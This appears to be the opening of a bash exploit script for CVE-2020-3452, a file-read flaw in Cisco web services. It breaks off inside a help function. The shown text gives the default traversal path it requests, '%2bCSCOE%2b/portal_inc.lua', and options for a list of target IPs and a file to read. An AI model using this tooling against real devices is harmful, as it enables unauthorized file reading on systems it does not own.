
# CVE: CVE-2020-3452

#!/bin/bash

read="%2bCSCOE%2b/portal_inc.lua"

helpFunction()

{

   echo ""

   echo -e "\t\tCVE-2020-3452"

   echo ""

   echo "Usage: $0 -l targets.txt -r 
%2bCSCOE%2b/portal_inc.lua "

   echo -e "\t-l for list of IPs in 
text file"

   echo -e "\t-r file to read, default: 
%2bCSCOE%2b/portal_inc.lua"
